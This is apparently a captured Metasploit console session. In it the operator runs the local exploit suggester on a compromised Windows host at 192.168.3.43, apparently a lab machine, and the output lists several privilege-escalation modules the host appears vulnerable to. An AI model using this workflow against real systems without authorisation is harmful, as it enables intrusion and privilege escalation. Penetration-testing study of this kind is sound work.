 msf5 exploit(windows/local/bypassuac) > search Suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit S
uggester
msf5 exploit(windows/local/bypassuac) > use 0
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.3.43 - Collecting local exploits for x86/windows...
[*] 192.168.3.43 - 34 exploit checks are being tried...
[+] 192.168.3.43 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.3.43 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.3.43 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >